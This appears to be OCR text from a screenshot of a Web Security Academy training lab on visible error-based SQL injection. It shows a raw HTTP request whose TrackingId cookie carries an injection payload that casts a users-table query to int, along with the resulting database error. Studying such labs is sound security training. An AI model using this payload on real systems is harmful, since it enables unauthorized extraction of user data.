 GET / HTTP/2
Host: 0afd00eb04f159e2818f8eca00ba00c0.web-security-academy.net
Cookie: TrackingId=p3dGSDL2IyqrWWfg' AND 1=CAST((SELECT username FROM users) AS
int)--; session=mZwpssdJRJVgIYOLOhbdqQLsCbzT44l8
Sec-Ch-Ua:
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: ""
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0afd00eb04f159e2818f8eca00ba00c0.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Web Security
Academy
Visible error-based SQL
injection
Back to lab description
LAB Not solved
Unterminated string literal started at position 95 in SQL SELECT * FROM
tracking WHERE id = 'p3dGSDL2IyqrWWfg' AND 1=CAST((SELECT
username FROM users) AS'. Expected char
Unterminated string literal started at position 95 in SQL SELECT * FROM tracking WHERE
id = 'p3dGSDL2IyqrWWfg' AND 1=CAST((SELECT username FROM users) AS'. Expected
char